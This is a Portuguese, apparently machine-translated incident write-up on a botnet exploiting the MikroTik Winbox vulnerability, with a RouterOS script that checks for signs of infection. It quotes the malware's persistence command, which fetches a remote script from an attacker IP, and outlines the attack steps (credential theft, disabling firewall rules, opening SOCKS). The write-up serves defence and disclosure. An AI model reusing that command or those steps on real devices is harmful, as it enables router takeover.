Em 2 de agosto, recebi o boletim informativo “MikroTik: URGENT security Advisory” informando que uma botnet estava usando a vulnerabilidade do Serviço Winbox para invadir e infectar dispositivos.

A partir do texto do boletim, ficou claro que a vulnerabilidade foi encerrada em 23 de abril de 2018 na versão v6.42.1. Comecei a procurar dispositivos patrocinados e encontrei vários roteadores com a 6.40.1, um dos quais estava infectado.



O que um script de ataque faz?- Obtém uma lista de usuários por meio de uma vulnerabilidade (ou seja, alterar administrador para outra coisa não salva).

- Tenta fazer login com todos os logins recebidos e eliminar os bloqueados.

- Tendo encontrado o logon ativo, obtém sua senha, efetua login no sistema.

Então:- Desativa todas as regras de descarte no firewall.

- Habilita meias (IP - meias) em uma porta não padrão, no meu caso 4145.

- Adiciona o

/tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no do script /tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no em System - Scripts - Adiciona um script executado ao System - Scheduler.

- Exclui scripts existentes (relatados pelo fórum Mikrotik).

O ataque veio do endereço 95.154.216.151, que pertence à iomart Hosting Limited, escreveu uma mensagem pelo site, mas ainda não há reação, o endereço está ativo.

O endereço 95.154.216.166 também está ativo, mas não há nenhum arquivo mikrotik.php.

Aqui você pode ver as mensagens das vítimas:

www.abuseipdb.com/check/95.154.216.151www.abuseipdb.com/check/95.154.216.166Se o seu Mikrotik ainda não estiver atualizado e a porta do Winbox estiver aberta a todos, verifique o dispositivo.- Verificamos se as regras de descarte no IP - Firewall estão ativas.

- Verificamos as meias, devemos desconectar e a porta deve estar por padrão - 1080.

- Verifique os scripts à esquerda em Sistema - Scripts e Sistema - Agendador.

- Verificando a existência do arquivo miktorik.php

- Fazemos / exportamos no terminal e verificamos a configuração com nossos olhos.

O usuário do gotsprings no fórum Mikrotik sugeriu esta opção:

:if ([/ip socks get port] = 1080) do={:log info "Socks port is still Default."} else={:log info "Socks Port changed Possible infection!"} :if ([/ip socks get enabled] = false) do={:log info "Socks is not on."} else={:log info "Socks is enabled... that could be bad!"} :if ([:len [/file find name="mikrotik.php"]] > 0) do={:log info "!!!mikrotik.php!!! File Detected!"} else={:log info "mikrotik.php not found."} :if ([:len [/file find name="Mikrotik.php"]] > 0) do={:log info "!!!Mikrotik.php!!! File Detected!"} else={:log info "Mikrotik.php not found."} :if ([:len [/user find name="service"]] > 0) do={:log info "!!!YOU WERE BREACHED!!!"} else={:log info "No sign of the service user."}

Abra seu log e veja os resultados. Se você tiver um resultado com "!" você pode ter um problema.

Obviamente, é muito ruim manter o Serviço Winbox aberto a todos, mas em alguns casos isso acontece, não se esqueça de atualizar seus dispositivos!

Links relacionados:

forum.mikrotik.com/viewtopic.php?f=21&t=137572thehackernews.com/2018/08/mikrotik-router-hacking.html